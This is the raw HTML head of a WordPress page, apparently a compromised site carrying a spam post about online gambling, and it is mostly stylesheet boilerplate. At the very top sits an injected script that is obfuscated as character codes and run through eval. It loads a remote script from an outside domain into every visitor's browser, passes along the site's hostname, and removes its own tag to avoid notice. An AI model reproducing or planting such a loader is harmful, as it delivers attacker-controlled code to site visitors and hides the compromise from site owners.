

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://academiascoruna.com/index.php/2023/07/14/the-ultimate-guide-to-online-gambling-exploring-sbobet-slot-online-casino-games-lottery-baccarat-poker-and-dominoqq-2/
body_size: 20088
content:
<!-- =========================
  Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>The Ultimate Guide to Online Gambling: Exploring sbobet, slot online, casino games, lottery, baccarat, poker, and dominoqq &#8211; Hobi Wisata Kuliner? Yuk Lihat Informasi Kuliner Terlezat Disini</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Hobi Wisata Kuliner? Yuk Lihat Informasi Kuliner Terlezat Disini &raquo; Feed" href="http://academiascoruna.com/index.php/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://academiascoruna.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Facademiascoruna.com%2Findex.php%2F2023%2F07%2F14%2Fthe-ultimate-guide-to-online-gambling-exploring-sbobet-slot-online-casino-games-lottery-baccarat-poker-and-dominoqq-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://academiascoruna.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Facademiascoruna.com%2Findex.php%2F2023%2F07%2F14%2Fthe-ultimate-guide-to-online-gambling-exploring-sbobet-slot-online-casino-games-lottery-baccarat-poker-and-dominoqq-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='newsair-theme-fonts-css' href='http://academiascoruna.com/wp-content/fonts/a3ad48b975c04fbe7c659bfd520aed52.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://academiascoruna.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='http://academiascoruna.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='all-css-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/all.css?ver=6.9' type='text/css' media='all' />
